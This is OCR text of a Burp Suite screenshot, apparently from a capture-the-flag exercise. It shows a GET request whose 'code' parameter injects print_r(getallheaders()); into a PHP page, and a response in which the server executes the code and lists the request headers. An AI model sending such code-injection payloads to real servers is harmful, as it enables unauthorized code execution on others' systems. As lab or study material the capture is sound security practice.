 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=print_r(getallheaders()); HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
Array
14 (
15 [Host] => 120.48.73.202:60003
16 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
17 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
18 [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
19 [Accept-Encoding] => gzip, deflate
20 [Referer] => http://39.108.86.101:13000/
21 [Connection] => close
22 [Upgrade-Insecure-Requests] => 1
23 )
24
? Search... 0 matches
INSPECTOR
Done
2,036 bytes | 40 millis